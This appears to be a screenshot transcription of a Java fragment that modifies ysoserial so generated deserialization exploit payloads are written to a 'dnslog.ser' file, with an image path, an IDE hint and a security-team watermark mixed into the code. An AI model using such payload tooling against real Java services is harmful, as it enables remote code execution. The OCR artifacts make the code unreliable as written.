 try {
final ObjectPayload payload = payloadClass.newInstance();
final Object object = payload.getObject(command);
FileOutputStream fo = new FileOutputStream( name: System.getProperty("user.dir")+"/src/main/java/ysoserial/dnslog.ser");
ObjectOutputStream obj_out = new ObjectOutputStream(fo);
obj_out.writeObject(object);
obj_out.close();
// PrintStream out = System.out;
// Serializer.serialize(object, out);
// ObjectPayload.Utils.releasePayload(payload, object);
注释
} catch (Throwable e) {
System.err.println("Error while generating or serializing payload");
Fighter安全团队